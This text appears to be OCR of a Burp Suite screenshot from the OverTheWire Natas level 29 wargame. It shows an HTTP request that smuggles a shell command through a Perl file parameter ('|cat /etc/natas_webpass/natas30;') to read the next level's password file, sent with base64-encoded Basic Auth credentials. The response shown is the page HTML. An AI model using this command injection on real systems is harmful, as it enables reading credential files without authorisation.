 Request
Pretty Raw Hex \n
1 GET /index.pl?file=|+cat+/etc/natas_webpass/natas30%3b HTTP/1.1
2 Host: natas29.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
bmF0YXMyOTpwYzB3MFZvMEtwVEhjRXNnTWhYdTJFd1V6eVllbVBubw==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
8 Referer: http://natas29.natas.labs.overthewire.org/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
</option>
42 <option value="perl underground">
perl underground
</option>
43 <option value="perl underground 2">
perl underground 2
</option>
44 <option value="perl underground 3">
perl underground 3
</option>
45 <option value="perl underground 4">
perl underground 4
</option>
46 <option value="perl underground 5">
perl underground 5
</option>
47 </select>
48 </form>
49
50 meeeeeep!<br>
<div id="viewsource">
c4n Y0 h4z s4uc3?
</div>
51 </div>
52 </body>
53 </html>
54